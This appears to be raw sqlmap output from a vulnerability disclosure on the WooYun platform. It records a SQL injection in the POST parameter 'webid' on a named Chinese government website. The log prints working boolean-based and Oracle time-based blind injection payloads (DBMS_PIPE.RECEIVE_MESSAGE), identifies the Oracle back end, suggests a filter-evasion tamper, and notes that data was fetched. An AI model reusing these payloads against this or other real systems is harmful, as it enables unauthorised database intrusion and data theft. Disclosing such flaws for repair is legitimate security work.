 sqlmap
[22:54:23] [INFO] automatically extending ranges for UNION query injection technique tests as there
is at least one other (potential) technique found
[22:54:25] [INFO] testing 'Generic UNION query (NULL) - 22 to 40 columns'
[22:54:27] [INFO] checking if the injection point on POST parameter 'webid' is a false positive
[22:54:28] [WARNING] it appears that the character '>' is filtered by the back-end server. You are s
trongly advised to rerun with the '--tamper=between'
POST parameter 'webid' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 95 HTTP(s) requests:
---
Parameter: webid (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: currpage=&stateid=1&applystarttime=&applyendtime=&webid=1 AND 6625=6625
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: currpage=&stateid=1&applystarttime=&applyendtime=&webid=1 AND 4305=DBMS_PIPE.RECEIVE_ME
SSAGE(CHR(67)||CHR(74)||CHR(78)||CHR(111),30)
---
[22:54:30] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[22:54:30] [WARNING] HTTP error codes detected during run:
403 (Forbidden) - 60 times
[22:54:30] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Administrator\.
sqlmap\output\zfxx.ninghai.gov.cn'
[*] shutting down at 22:54:30
www.wooyun.org
C:\Python27\sqlmap>